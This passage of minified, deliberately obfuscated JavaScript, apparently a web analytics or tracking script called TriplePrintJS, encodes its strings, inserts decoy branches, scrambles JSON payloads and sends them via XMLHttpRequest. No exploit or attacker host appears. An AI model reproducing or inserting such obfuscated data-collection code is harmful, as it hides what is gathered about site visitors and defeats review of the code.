v3a","DhjLA2TPzq","uMvMBgvJDa","y29VA2LL","AefkDNe","C2HPzNq","q3nRAgu","Bg9Hza","ywjZ","C3vIBwL0","uMzpvwC","vwXeuee","vxLIq1C","Dg1W","zw50CNLuExbL","DwfgDwXSvMvYC2LVBG","D1DHzeu","y2fYDa","Dw5KzwzPBMvK","Ahr0Chm6lY9HChaUDhjPCgXLD2HHBguUy29TlW","B2zUthu","CMvZzxq","zxzLBNrZ","A2v5ugf0Aa","wNvTr2u","qNfPAK8","wvfUuMi","C2vZC2LVBLn0B3jHz2u","vMfSDwuGB2yGChjVCgvYDhKG","yMfZAwnjBMzV","yNvMzMvYzwq","BxntyxzLqMXVyG","AvbHza","rg9jDwq","AxnbCNjHEq","lI4U","DeDPru4","BgfUz3vHz2vZ","DgvZDa","D3D3lNDVCMXKy29WCgvYC21PDgGUy29T","CNj6ALq","BKr3vw8","tvjlrfO","su5qvvq","Eg95BxK","q1ntuhjPBwL0AxzLvMfSDwu","ywrKvg9dyxj0","AwrLBNrPzNK","v1PIAKu","Dhj1zq","AejhEgq","y2fWAv9LDMvUDf9Uyw1L","yMvMB3jLDw5SB2fK","Bgv3sgfZAdmY","zw5JB2rL","Aw5KzxHLzerc","BgvxEfi","C2v0Dxbmq1a","lNr4Da","r1fhELu","[base64]","DgvTCgXHDgu","DhjHy2S","EMnIwve","wvf1uNC","B2DgBKW","ChjM","AKTwwMi","C3rHCNruAw1L","zePor0q","s1v6wLO","yM9VBgvHBG","BgvUz3rO","Ew12sge","q3vZDg9Tigv2zw50CYbWyxjHBxmGC2HVDwXKigHHDMuGyw4GB2jQzwn0igfZihbHCMfTzxrLCG","whvjAu4","ywrKzwq","z2vUswq","B25YzwfKExn0yxrLy2HHBMDL","BNvTmMjHC2u2mG","yxPgy1u","CK1cy2q","CMvXDwvZDfn0yxj0","zxzLBNrjza","x19JCMvHDgvcAw5KAw5N","r1HJD3C","C2HPCf9LBwfPBa","sKTHEuC","A0vLALG","C2HVCNreyxrH","vuL5zhu","zxzLCNK","Dg1Wtw9UA2v5","zevxthi","zNvUy3rPB24","DhjWv3G","CMvZDwX0","C3rHCNq","y3vZDg9T","z3Lireu","x2rI","rKHHtvi","u3LhtM0","CfzXqwG","AgvHza","r0LLze8","zMvHDhvYzxmGzMLUAxnOzwq","uuDQqNK","zxH0","DgL0BgvF","z2v0sgLNAevUDhjVChLwywX1zxm","zMXVB3i","sNHluKK","CKrcCKe","tNjHvfa","zw51BwvYywjSzq","B2jQzwn0","yNjVD3nLCKXHBMD1ywDL","Dg9ju09tDhjPBMC","zw52","y29UDgfJDhn1yM1PDhrLza","DxnLCKnHBKjLvhjHy2TLza","D3jPDgvZ","ywrktwW","u0HpueLgwq","y2HR","BM9Kzu5HBwu","BxnjBMrLEgvKrei","EwvRzgLHz2vTD3q","BxnxCML0zvbYB2zPBgvYtwfYAW","zgnS","BJjJ","A2v5CW","CMvZDg9YAw5Nia","wKvWA2C","vhjPCgXLugL4zwXv","Ahr0CdOVl2XVy2fSAg9ZDdOZmdaXlW","te96yKy","y291BNrYEq","DMLZAwjPBgL0EwnOyw5Nzq","ChvYy2HHC2u","yxr0zw50AxzL","zMLSBa","DMLZAwjPBgL0Evn0yxrL","Aw5MBW","AhDrCwe","iIKGzxjYB3i6","C3rHCNrZv2L0Aa","rvrjAKm","CMvZCg9UC2vuzxH0","y2rUsKe","AxntA3vgAwvSza","CgHVBMu","CgfNzvK","DgLTzxi","zxjeyKq","C3j2","tM90ihnLBNqUlG","A1DUzhG","ALjeqMO","lY9SB2nHBgHVC3qVBw9UA2v5lwLKlW","zMfPBgvK","Ahr0Chm6lY9HCgKUy29UzMLNlxnLy3vYAxr5lMnVBq","B2ntyKO","ChjVzhvJDcbPzcbSzw5NDgGGy2fUj3qGzxHJzwvKia","t2jrwvK","twvKAwftzxr0Aw5NC1jHBMDL","quPnANq","DMfYAwfUDf9Pza","CgvnB0W","C2vUze1LC3nHz2u","DxnLCKfNzw50rgf0yq","DhrM","y3vZDg9TzxjqCML2ywn5","D05mug0","y2HHCKnVzgvbDa","AKjdzwS","ywjJza","t2Hmtw0","AxnwywXPzeLK","Bw91C2vTB3zL","AKruCfy","EenRwLG","C2vJ","DgLTzxn0yw1W","mJC1odq3s2X2uvfn","Dg91y2G","AKDLu0W","AgfUzgXLs2XHDML5B01LC3nHz2u","vw5gvK4","zwPNBg8","zw5KC1DPDgG","CMvXihn1y2nLC3mGzgiGzxjY","yNjHBMrZx2G","BLvqseG","x2f4zwLK","DgHLBG","rwrfrhK","C3rVCMuT","y3vYCG","Dgv4Da","CgvYC2LZDgvK","C2HVCNrnCW","Bw92","AfHwrw8","sw52ywXPzcb1C2vYigrHDgeGlsbMAwvSzca","sw52ywXPzcbJDxn0B20GzxzLBNqGBMfTzq","zMLYC3qTy29UDgvUDgz1Bc1WywLUDa","CxvHBNrPDhK","vhjPCgXLuhjPBNrkuW","Bw92zq","vMLLD2vKifbYB2r1y3q","AxntDgf0Awm","CKrsA2u","Ahr0Chm6lY93AgfSzs5Jyw1LCMeVBgL2zs9MDwXSlNr4Da","AMvUA2LUC0nOyw5JztaX","zMLK","vhjPCgXLifbPEgvSignHBIbIzsbJywXSzwqGB25SEsbVBMnLiq","x19LC01VzhvSzq","Cgf5BwvUDhn1yM1PDhrLza","y2HLy2TVDxq","mti3mJe4m3LeBLjdAG","vuf0AMW","y3jLyxrLsw5KzxG","ic0Gu3rHCNqGy29SBgvJDgLUzYbKyxrH","yxzWDK0","Bg9JywXL","BuHJvLO","v25QBNe","lY9JB25MlMnVBMzPzY1Zzwn1CML0Es5JB20VBw9KzwW","rgf0zvrPBwvgB3jTyxq","y290A24","BM93","B2jQzwn0u3rVCMu","z28GDg9VAYa","y29UDgfJDa","D1Peqxm","DxDzvKq","DwfFDG","vujsswW","C2vHCMnOlwLUChv0","AM9PBG","zgf0ytPHChbSAwnHDgLVBI96Axa7yMfZztKYla","x2zICa","BwLyrgS","Bwv0CMLJCW","BeDPswW","y3vZDg9Tzxi","vhjPCgXLsgvHzgXLC3m","CMvTB3zLsxrLBq","CMv2zxjZzq","x2zIyW","vwPcC2S","qLjsBw8","q2TMzeK","Dg91y2HJyw5JzwW","y3nIt3u","igKGz290ihrOAxm6ia"];return(a0_0x4971=function(){return n})()}function a0_0x5df7(e,n){var v=a0_0x4971();return(a0_0x5df7=function(n,r){var t=v[n-=252],u=(void 0===a0_0x5df7.rlhCiN&&(a0_0x5df7.XmTneC=function(n){for(var r,t,u="",i="",e=0,v=0;t=n.charAt(v++);~t&&(r=e%4?64*r+t:t,e++%4&&(u+=String.fromCharCode(255&r>>(-2*e&6)))))t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var f=0,c=u.length;f<c;f++)i+="%"+("00"+u.charCodeAt(f).toString(16)).slice(-2);return decodeURIComponent(i)},e=arguments,a0_0x5df7.rlhCiN=!0),v[0]),u=n+u,i=e[u];return i?t=i:(t=a0_0x5df7.XmTneC(t),e[u]=t),t})(e,n)}!function(){for(var n=a0_0x5df7,r=a0_0x4971();;)try{if(237520==+parseInt(n(921))+parseInt(n(1209))/2*(-parseInt(n(957))/3)+-parseInt(n(650))/4*(parseInt(n(1269))/5)+parseInt(n(330))/6+-parseInt(n(1102))/7+-parseInt(n(1273))/8+parseInt(n(1093))/9)break;r.push(r.shift())}catch(n){r.push(r.shift())}}();var __TriplePrintJS__=function(K){"use strict";var M=a0_0x5df7,_={ClQPw:function(n,r,t){return n(r,t)},PZVBs:function(n,r){return n!=r},wjUkj:M(830),PJOFL:function(n,r){return n===r},jjePj:function(n,r){return n<r},uhuGZ:M(954),DAGhT:function(n,r){return n===r},vVqga:function(n,r){return n(r)},iuFhM:function(n,r){return r<=n},eBJoK:function(n,r,t){return n(r,t)},zcbYQ:M(912),bYMyF:function(n,r){return n^r},rEsvN:function(n,r){return n===r},BhMJV:function(n,r){return n<=r},BoviR:function(n,r){return n*r},XOJff:function(n,r){return n+r},ccdkw:M(999),oYcvR:function(n,r){return n in r},vdcDJ:function(n,r){return n||r},hZDes:function(n,r,t){return n(r,t)},yiSvv:function(n,r){return n!==r},wYaGf:function(n,r){return n===r},mSyae:M(463),leWxR:function(n,r){return n(r)},iVSEq:function(n,r){return n==r},YZeGf:function(n,r){return n(r)},RNBVO:function(n){return n()},HyOpg:M(609),yMHAx:function(n,r,t){return n(r,t)},zOZio:function(n,r){return n===r},XnaEe:function(n,r){return n in r},OxPvT:function(n,r){return n(r)},EdEDy:M(722),YQnRb:M(512),TUtUA:function(n,r){return n==r},SlRxP:M(1015),qVoiZ:function(n,r,t,u,i){return n(r,t,u,i)},GWGDy:function(n,r,t,u,i){return n(r,t,u,i)},iDtYv:function(n,r){return n!=r},SRASX:M(884),PwrMD:function(n,r,t){return n(r,t)},UBRIl:M(607),GIedO:M(442),PJzOa:M(529),mwbAo:M(948),AoVng:function(n,r){return n===r},IrHau:function(n){return n()},RpKoJ:M(1320),GLdkP:M(625),uhYWp:function(n,r){return n===r},scpht:function(n,r){return n||r},qWfqa:function(n,r){return n===r},Fijcd:M(690),hwQqa:function(n,r){return n==r},ZzUMB:M(852),Mdwto:M(1295),fSsRV:function(n,r){return n(r)},yKNQQ:M(1154),ZNPnc:function(n,r){return n!==r},biiNm:M(1063),zvxxS:M(776),cnabs:M(1227),onATn:M(504),VQIhi:function(n,r){return n===r},OfUWu:function(n,r){return n/r},ymTEW:function(n,r){return n+r},mCytE:M(277),IhKlt:M(256),UnFVN:M(782),JWvUe:M(710)},m=function(n,r){var i=M,t={};return t[i(428)]=[],m=Object[i(677)]||(t instanceof Array?function(n,r){var t=i;if(t(982)!==t(982))return null!==_0x36bd7a&&_0x5a449a[t(1179)](this,arguments)||this;n[t(428)]=r}:function(n,r){var t,u=i;for(t in r)Object[u(571)][u(1199)][u(591)](r,t)&&(n[t]=r[t])}),_[i(406)](m,n,r)};function U(i,n){var e=M;if(e(1190)===e(1092))return!0;if(_[e(1014)](e(830),typeof n)&&null!==n)throw new TypeError(e(392)+String(n)+e(328));function r(){var n,r,t=e,u={};u[t(891)]=t(1314);t(345)===t(345)?this[t(1e3)]=i:(n=_0x47a6ad[t(632)],r=_0x2c2ba6[n],t(1174)!=typeof r?_0x16eeb5[t(564)](t(941)[t(308)](n,u[t(891)])):255<r[t(808)]&&_0x969001[t(564)](t(941)[t(308)](n,t(438))))}m(i,n),i[e(571)]=null===n?Object[e(1022)](n):(r[e(571)]=n[e(571)],new r)}var j=function(){var v=M;return(j=Object[v(1025)]||function(n){for(var r,t=v,u=1,i=arguments[t(808)];u<i;u++)for(var e in r=arguments[u])Object[t(571)][t(1199)][t(591)](r,e)&&(n[e]=r[e]);return n})[v(1179)](this,arguments)};function A(r,t,a,x){var s=M,w={GXcww:function(n,r){return n(r)},DgHxj:s(405),wWadE:function(n,r){return n(r)}};return new(a=a||Promise)(function(u,i){var v=s,n={},f=(n[v(1244)]=v(1017),n[v(1003)]=function(n,r){return n instanceof r},n);function e(n){var r=v;if(r(1170)!==r(1170))_0x466952(_0x5d47ae[r(605)](_0x57e18e));else try{w[r(821)](o,x[r(1309)](n))}catch(n){if(r(496)===r(496))i(n);else for(var t in _0x45a77b)r(280)===t||_0x5e4eac[r(571)][r(1199)][r(591)](_0x3081e6,t)||_0x51c8c5(_0x3c048a,_0x490ffb,t)}}function c(n){var r,t,e=v;try{w[e(706)]===e(1149)?(r=this,(t=_0x32a579[e(407)][e(709)](e(293)))[e(700)](e(277),""[e(308)](this[e(892)][e(548)](e(498))[e(977)](e(648)))),t[e(700)](f[e(1244)],e(387)),_0x537316[e(407)][e(711)][e(340)](t),_0x175b74[e(346)](e(668),function(u){var n={},i=(n[e(1047)]=function(n,r){return n===r},n);return _0x596707(r,void 0,void 0,function(){var t;return _0x5a7f91(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return r(898)!==u[r(1055)]&&r(399)!==u[r(1055)]&&r(1214)!==u[r(1055)]?[2]:[4,_0x2b2640[r(999)]()];case 1:return(t=i[r(1047)](null,t=n[r(1193)]())||void 0===t?void 0:t[r(632)])&&t==u[r(726)][r(864)]||!u[r(726)][r(864)]?[3,3]:[4,_0x14837f(this[r(892)],this[r(664)],r(717),{yekdiagemwt:u[r(726)][r(864)]})];case 2:n[r(1193)](),_0x351add[r(693)](u[r(726)][r(864)]),n[r(525)]=3;case 3:return[2]}})})},!1)):o(x[e(605)](n))}catch(n){i(n)}}function o(n){var r,t=v;n[t(624)]?u(n[t(632)]):(r=n[t(632)],(f[t(1003)](r,a)?r:new a(function(n){n(r)}))[t(932)](e,c))}w[v(752)](o,(x=x[v(1179)](r,t||[]))[v(1309)]())})}function b(f,c){var o,a,x,n=M,s={label:0,sent:function(){if(1&x[0])throw x[1];return x[1]},trys:[],ops:[]},w=Object[n(1022)]((n(830)==typeof Iterator?Iterator:Object)[n(571)]);return w[n(1309)]=r(0),w[n(605)]=r(1),w[n(1061)]=r(2),_[n(441)]==typeof Symbol&&(w[Symbol[n(1021)]]=function(){return this}),w;function r(v){return function(n){var r=a0_0x5df7,t={},u=(t[r(576)]=function(n,r){return n&r},[v,n]),i=r;if(o)throw new TypeError(i(652));for(;w&&(u[w=0]&&(s=0)),s;)try{if(o=1,a&&(x=2&u[0]?a[i(1061)]:u[0]?a[i(605)]||((x=a[i(1061)])&&x[i(591)](a),0):a[i(1309)])&&!(x=x[i(591)](a,u[1]))[i(624)])return x;switch(a=0,(u=x?[2&u[0],x[i(632)]]:u)[0]){case 0:case 1:x=u;break;case 4:var e={};return e[i(632)]=u[1],e[i(624)]=!1,s[i(525)]++,e;case 5:s[i(525)]++,a=u[1],u=[0];continue;case 7:u=s[i(311)][i(1275)](),s[i(1296)][i(1275)]();continue;default:if(!((x=0<(x=s[i(1296)])[i(808)]&&x[x[i(808)]-1])||6!==u[0]&&2!==u[0])){s=0;continue}if(3===u[0]&&(!x||u[1]>x[0]&&u[1]<x[3]))s[i(525)]=u[1];else if(6===u[0]&&s[i(525)]<x[1])s[i(525)]=x[1],x=u;else{if(!(x&&s[i(525)]<x[2])){x[2]&&s[i(311)][i(1275)](),s[i(1296)][i(1275)]();continue}s[i(525)]=x[2],s[i(311)][i(564)](u)}}u=c[i(591)](f,s)}catch(n){u=[6,n],a=0}finally{o=x=0}if(t[i(576)](5,u[0]))throw u[1];n={};return n[i(632)]=u[0]?u[1]:void 0,n[i(624)]=!0,n}}}function Z(n){var r=M,t=r(830)==typeof Symbol&&Symbol[r(1021)],u=t&&n[t],i=0;if(u)return u[r(591)](n);if(n&&r(1107)==typeof n[r(808)])return{next:function(){return{value:(n=n&&i>=n[r(808)]?void 0:n)&&n[i++],done:!n}}};throw new TypeError(r(t?1124:649))}function T(n,r){var t=M,u=t(830)==typeof Symbol&&n[Symbol[t(1021)]];if(!u)return n;var i,e,v=u[t(591)](n),f=[];try{for(;(void 0===r||0<r--)&&!(i=v[t(1309)]())[t(624)];)f[t(564)](i[t(632)])}catch(n){var c={};c[t(1266)]=n,e=c}finally{try{i&&!i[t(624)]&&(u=v[t(1061)])&&u[t(591)](v)}finally{if(t(923)===t(800))_0x54c7f2=_0x5bf795[t(1091)](_0x4c2e4c),_0x439bc0[t(564)]({k:t(356),v:_0x13202e({_:_0x3d4411[t(379)](_0x9dbf7c)},_0x331da5[t(656)](_0x46a309))});else if(e)throw e[t(1266)]}}return f}function S(n,r,t){var u=M;if(t||_[u(1239)](2,arguments[u(808)]))for(var i,e=0,v=r[u(808)];_[u(569)](e,v);e++)!i&&e in r||((i=i||Array[u(571)][u(1152)][u(591)](r,0,e))[e]=r[e]);return n[u(308)](i||Array[u(571)][u(1152)][u(591)](r))}M(830)==typeof SuppressedError&&SuppressedError;var F=M(1121);function W(n){var r=M,t=(_[r(1239)](void 0,n)&&(n=""),localStorage[r(712)](F)||""),u=J(n)&&J(F+"=")&&G();return n&&t||u?t[r(548)](",")[r(606)](n)||u:!!t}function J(n,r){var t=M;return(r||location[t(1128)])[t(606)](n)}var I=[M(491),M(367)];function G(r){return I[M(1101)](function(n){return J(n,r)})}var n=M(754)!=typeof globalThis?globalThis:M(754)!=typeof window?window:M(754)!=typeof global?global:M(754)!=typeof self?self:{},H={},r={};{var O=r,i=M,t,p=((t={})[i(531)]=function(n,r){return n+r},t[i(748)]=function(n,r){return n===r},t),t;(t={})[i(632)]=!0,Object[i(601)](O,_[i(299)],t),O[i(296)]=O[i(815)]=O[i(431)]=void 0,O[i(431)]=i(460);const k1=O[i(431)][i(1300)](/[^A-Za-z0-9]/gm,"")[i(1152)](0,62),R1=k1[i(808)],Q1=(O[i(815)]=function(n){var r=i;let t="";for(;n;){var u=n%R1;t=p[r(531)](k1[u],t),n=(n-u)/R1}return t},O[i(431)][i(808)]);O[i(296)]=function(n){var r=i;if(p[r(748)](0,n))return O[r(431)][0];let t="";for(;n;){var u=n%Q1;t=O[r(431)][u]+t,n=(n-u)/Q1}return t}}t={};function E(n){return(function(n){var r=M;{if(r(719)!==r(472))return n<0?4294967295+n+1:n;void 0===_0xf5361c&&(_0xd30ed7=_0x3903f1),_0x110bd2[_0x1f7ed2]=_0x12685c[_0x4e732e]}}(Math[M(1012)](8121,n))+28411)%134456}var k={};k[M(632)]=!0,Object[M(601)](t,M(954),k),t[M(1157)]=void 0;t[M(1157)]=function(u){var i=M,r={};if(r[i(1156)]="",r[i(426)]="",r[i(1146)]="",r[i(1146)]=i(1266),_[i(1267)](null,u))return console[i(1090)](i(375)+u+i(542)),r;try{var n=u[i(1152)](0,9),e=parseInt(n),v=u[i(1152)](9);let r=e,t="";for(let n=0;n<v[i(808)];++n){var f=(r=E(r))%10;t+=String[i(1006)](v[i(911)](n)-f)}var c={};return c[i(1156)]=e,c[i(426)]=v,c[i(1146)]=t,c}catch(n){return console[i(1266)](i(375)+u+i(882),n[i(668)]),r}};k={};var u={},u=(u[M(632)]=!0,Object[M(601)](k,M(954),u),k[M(673)]=void 0,k[M(673)]=function(){var n=M;return n(785)===process[n(855)][n(273)]},{});var e={},e=(e[M(632)]=!0,Object[M(601)](u,M(954),e),u[M(1289)]=u[M(519)]=void 0,u[M(519)]=function(n,r=":"){var t=M;return n[t(548)]("")[t(257)](n=>n[t(911)](0)[t(1255)](16))[t(977)](r)},u[M(1289)]=function(n,r=":"){var t=M;return n[t(548)](r)[t(257)](n=>String[t(1006)](parseInt(n,16)))[t(977)]("")},{}),v={},f={};f[M(632)]=!0,Object[M(601)](v,M(954),f),v[M(325)]=v[M(640)]=v[M(1002)]=v[M(789)]=void 0;const R=r;function Q(n,r){var t=M;const u=_[t(1165)](Array,r)[t(878)](1981),i=(n,r)=>n&2**r-1,e=(n,r)=>(n=(n+=r)+(n<<10))^n>>6;let v=n[t(808)];for(;v--;){var f=v%r;u[f]=e(u[f],n[t(911)](v))}for(let n=r-1;_[t(1210)](n,0);--n)for(v=1;v<r;++v)u[v]=e(u[v],u[n]),u[n]=e(u[n],u[v]);return 1==u[t(808)]?[i(u[0],32)]:u[t(257)]((n,r)=>i(n,32))}v[M(789)]=Q;const $=(n,r)=>{for(var t=M;n[t(808)]<r;)n="0"+n;return n};function nn(n,r){var t=M;return Q(n,r)[t(257)](n=>$((0,R[t(296)])(n),5))[t(977)]("")}v[M(1002)]=nn,v[M(640)]=function(n,r){var t=M;return _[t(501)](Q,n,r)[t(257)](n=>$(n[t(1255)](36),6))[t(977)]("")},v[M(325)]=function(n){return nn(n,6)};f={};function rn(t){return()=>{var n,r=a0_0x5df7;if(r(1203)!==_[r(799)])return n=t+=1831565813,n=Math[r(1012)](n^n>>>15,1|n),((n^=n+Math[r(1012)](_[r(1303)](n,n>>>7),61|n))^n>>>14)>>>0;try{_0x3d8f79&&!_0x1be9c5[r(624)]&&(_0x45976d=_0xe8617[r(1061)])&&_0x322c4b[r(591)](_0x2b7dcf)}finally{if(_0x234dbd)throw _0x45aa06[r(1266)]}}}var c={},o=(c[M(632)]=!0,{});o[M(632)]=!0,Object[M(601)](f,M(954),c),f[M(404)]=f[M(1183)]=f[M(573)]=void 0,f[M(573)]=rn,f[M(1183)]=function(n){const r=rn(n);return()=>r()/2**32},f[M(404)]=function(n=null){var r=M;return null!==n?n:Math[r(847)](Math[r(1194)]()*2**32)},Object[M(601)](e,M(954),o),e[M(638)]=e[M(915)]=e[M(813)]=e[M(536)]=void 0;const tn=r,un=v,en=f,vn=tn[M(431)][M(1300)](/[^A-Za-z0-9]/gm,"")[M(1152)](0,64);e[M(536)]=function(n){var r=M;return cn(n)?parseInt(n[r(1152)](0,9),36):-1},e[M(813)]=function(i=3,e=0,n=null){var v=M;if(_[v(563)](v(894),v(894))){const f=(0,en[v(573)])((0,en[v(404)])(n));return()=>{var n=v;let r="";for(;r[n(808)]<i;)r+=(0,tn[n(815)])(f());let t=(e||Date[n(968)]())[n(1255)](36);var u=""+(t=t[n(808)]<9?"0"+t:t)+r[n(1152)](0,i);return u+on(u)}}return _0x1edfd1[v(548)]("")[v(257)](n=>n[v(911)](0)[v(1255)](16))[v(977)](_0x5db979)};const fn=2;function cn(n){var r=M;return n[r(1152)](-fn)==on(n[r(1152)](0,-fn))}function on(n,r=fn){var t,u=M;return(0,un[u(789)])(n,r)[(t=M)(257)](n=>vn[n%vn[t(808)]])[t(977)]("")}e[M(915)]=cn,e[M(638)]=function(n,r,t=1){var u=M;return _[u(1298)](n[u(808)],r)?n:n[u(1152)](0,r)+on(n[u(1152)](r),t)};var an,a,xn,c={},o={};o[M(632)]=!0,Object[M(601)](c,M(954),o),c[M(1162)]=c[M(559)]=void 0;const sn=v,wn=f;let zn;function hn(n){for(var r=M,t="",u=3;u--;){var t=H[r(1162)]()[r(790)](n),i={},i=(i._=t,JSON[r(400)](i));if(H[r(1162)]()[r(1086)](JSON[r(699)](i)._)===n)break}return t}c[M(559)]=M(978),c[M(1162)]=function(){return zn=zn||function(){var s=M,w={WhSZw:function(n,r){return n<r},exUra:function(n,r){return n!=r},IXeoC:function(n,r){return n+r},lFmSh:function(n){return n()},cCuXC:function(n,r){return n*r}};const n={};function z(n){return String[a0_0x5df7(1006)](n)}const i=s(1185)[s(548)](""),e=i[s(257)]((n,r)=>r[s(1255)](36));function h(n,r=!1){var u=s,n=n[u(1255)](36)[u(1152)](-5);return r?n:n[u(548)]("")[u(257)](n=>{var r=u,t=e[r(617)](n),t=-1!=t&&w[r(657)](Math[r(1194)](),.5)?i[t]:n;return Math[r(1194)]()<.5?t:t[r(364)]()})[u(977)]("")}function d(n,r){var t=s;return h((0,sn[t(789)])(n,1)[0],r)}function c(n){var r=s,t=n[r(1152)](0,-5),n=o(n[r(1152)](-5));return o(d(t,!1))==n&&t}function o(n){var u=s,n=n[u(665)]()[u(548)]("")[u(257)](n=>{var r=u,t=i[r(617)](n);return w[r(1133)](-1,t)?e[t]:n})[u(977)]("");return parseInt(n,36)}return n[s(539)]=n=>c(n),n[s(790)]=(r,n,t=!1)=>{var u,i,e,v,f=s,c={},o=(c[f(388)]=function(n,r){return n<r},c),c=(n=n||Math[f(847)](60466174*Math[f(1194)]()),(n%=60466174)<1e5&&(n+=1e5),void 0!==n?n:_[f(362)](Math[f(847)](Date[f(968)]()/1e5*100),1e5)+Math[f(847)](1e5*Math[f(1194)]())),a=(0,wn[f(573)])(c);let x="";for(let n=0;n<r[f(808)];++n)x+=(u=r[n],i=a()%256+Math[f(1066)](n*Math.PI),v=e=void 0,v=u[(e=f)(911)](0),o[e(388)](v,32)||128<=v?u:z((v-32+i)%96+32));n=""+x+(c=h(n,t),w[(n=f)(1226)]("0"[n(1323)](Math[n(608)](0,5-c[n(808)])),c));return _[f(619)](n,d(n,t))},n[s(1086)]=(n,r)=>{var e=s,t={},v=(t[e(418)]=function(n,r){return n-r},t),t=c(n);if(!t)return r;var n=o(t[e(1152)](-5)),r=t[e(1152)](0,-5),u={timestampNano:n,length:r[e(808)],metrics:r},i=(0,wn[e(573)])(u[e(1287)]);let f="";for(let n=0;n<u[e(981)][e(808)];++n)f+=((n,r)=>{var t=e,u=n[t(911)](0);if(u<32||128<=u)return n;let i=v[t(418)](u-32,r);for(;i<0;)i+=96;return z(i+32)})(u[e(981)][n],w[e(1226)](w[e(1292)](i)%256,Math[e(1066)](w[e(453)](n,Math.PI))));return f},n}()},o=H,(Dr={})[(a=M)(963)]=a(504),xn=Dr,_[a(563)](a(707),a(707))?(an=n&&n[a(820)]||(Object[a(1022)]?function(n,r,t,u){var i,e=a;e(1142)!==e(1142)?(_0x5aa770=_0x2f7b72[e(544)],i={},null!==(_0x9ab1bf=null===(_0x71b9b8=_0x28d3f9[e(544)])||void 0===_0x974028?void 0:_0x27c136[e(956)])&&void 0!==_0x4ab15b&&_0x23d647[e(1200)]&&(i[e(1200)]=_0x6ee16f[e(544)][e(956)][e(1200)][e(665)]()),null!==(_0x575f45=null===(_0xef1960=_0x35b6f3[e(544)])||void 0===_0x3541ef?void 0:_0x65cddf[e(956)])&&void 0!==_0x4fc1f5&&_0x5e84be[e(888)]&&(i[e(888)]=_0x527a9e[e(544)][e(956)][e(888)][e(665)]()),(i[e(1200)]||i[e(888)])&&_0x11cffc[e(267)](xn[e(963)],i)):(void 0===u&&(u=t),(i=Object[e(287)](r,t))&&!(_[e(1230)]in i?!r[e(954)]:i[e(1096)]||i[e(1215)])||(i={enumerable:!0,get:function(){return r[t]}}),Object[e(601)](n,u,i))}:function(n,r,t,u){n[u=void 0===u?t:u]=r[t]}),Dr=n&&n[a(271)]||function(n,r){var t,u=a;for(t in n)u(280)===t||Object[u(571)][u(1199)][u(591)](r,t)||an(r,n,t)},(n={})[a(632)]=!0,Object[a(601)](o,a(954),n),Dr(r,o),Dr(t,o),Dr(k,o),Dr(u,o),Dr(e,o),Dr(v,o),Dr(f,o),Dr(c,o)):_0x47d186()||_[a(1210)](_0x52d217([a(631)in _0x60b186,a(865)in _0x38ecc1,_[a(403)](a(767),_0x3fefe3),a(630)in _0x436b18]),3);var dn=M(1308),Ln=M(1041),ln=M(896),Dn=window;function X(n){var r=M;W()&&console[r(1090)](n())}function Bn(n,r,t){var u=M,i=[];return!0===r?JSON[u(400)](n,null," "):(u(720)==r&&(r=function(n,r){var t=u;if(t(852)==typeof r&&null!==r){if(i[t(606)](r))return;i[t(564)](r)}return r},t=t||" "),JSON[u(400)](n,r,t))}function gn(n){var r=M;try{return JSON[r(699)](_[r(275)](n,""))}catch(n){return null}}function Cn(u,i){var e=M;return Object[e(868)](u)[e(411)](function(n,r){var t=e;if(t(801)===t(801))return n[r]=i(u[r],r),n;_0x3753c6[_0xcc1036]=_0x5ba8bb},{})}function yn(n){var r=M;return n[r(1118)](function(n){return n})[r(808)]}function Mn(u,i){var e,v=M;return _[v(723)](v(1301),v(561))?(e={},Object[v(868)](u)[v(1123)](function(n){var r=v,t=u[n];_[r(526)](i,t,n)&&(e[n]=t)}),e):3<=_0x1a9ccd([v(722)in _0xaf414f,!(v(255)in _0x2f2675),!(v(396)in _0x28d975),!(v(1016)in _0x3c43de)])}function _n(n,r){for(var t,u,i,e,v,f=M,c=f(380)[f(548)]("|"),o=0;;){switch(c[o++]){case"0":if(void 0===r&&(r=!0),W())return n;continue;case"1":return a;case"2":continue;case"3":var a=hn(Bn(n));continue;case"4":if(r)return(v={})[f(567)]=H[f(559)]+a,v=v,(n[f(664)]||null!=(t=null==(t=n[f(415)])?void 0:t._)&&t[f(664)])&&(n[f(1285)]||null!=(u=_[f(1132)](null,t=n[f(415)])||void 0===t?void 0:t._)&&u[f(1285)])&&(v[f(664)]=n[f(664)]||(null==(i=null==(u=n[f(415)])?void 0:u._)?void 0:i[f(664)]),v[f(1285)]=n[f(1285)]||(null==(e=null==(i=n[f(415)])?void 0:i._)?void 0:e[f(1285)])),v;continue}break}}function jn(n){var r=M;return H[r(1162)]()[r(1086)](n[r(257)](function(n){return String[r(1006)](n+32)})[r(977)](""))||""}function An(e,v,f,c){var o;return void 0===f&&(f=5),A(this,void 0,void 0,function(){var u=a0_0x5df7,n={},i=(n[u(1208)]=u(651),n);return b(this,function(n){var r=u;switch(n[r(525)]){case 0:return[4,F1()];case 1:var t={};return t[r(276)]="",t[r(897)]=!0,n[r(1193)]()||null!=(o=Dn[r(1126)][r(1128)])&&o[r(606)](i[r(1208)])?[2,new Promise(function(i){!function r(t,u,i,n,v){var f=M,e={};e[f(701)]=function(n,r){return r<=n};var c=e;void 0===n&&(n=5);var o=new XMLHttpRequest,a=n-1;o[f(1166)](f(u?655:1115),t,!0),f(852)==typeof u&&o[f(1042)](_[f(334)],f(553)),v&&Object[f(868)](v)[f(1123)](function(n){var r=f,e={XuIiN:function(n,r,t){return n(r,t)}};return r(294)!==r(294)?_0x25fa63(void 0,void 0,void 0,function(){var u,i={eRIGX:function(n,r,t){var u=a0_0x5df7;return e[u(811)](n,r,t)}};return _0x5bf0f9(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,_0x3d0673()];case 1:var t={};return t[r(603)]=_0x5ab3a2,n[r(1193)](),null!=(u=null==(u=_0x4e3ab9[r(1180)])?void 0:u[_0x4f31b6])&&u[r(920)]||(_0x3517f5[r(1180)][_0x40b57d]={timestamp:_0x5952b6[r(968)]()}),null!=(u=null==(u=_0x25dc4e[r(1180)])?void 0:u[_0x3b3cde])&&u[_0x59b976]&&(null==(u=null==(u=_0x1e0bb2[r(1180)])?void 0:u[_0x29579b])?void 0:u[_0x2f6d55])!==_0x15d6a5&&(delete _0x2d09e5[r(1180)][_0x5b7094][r(920)],_0x5df475[r(1252)][r(564)](_0x2035a0(i[r(281)](_0x247900,{},_0x4ccaed[r(1180)][_0x5145ec]),t)),delete 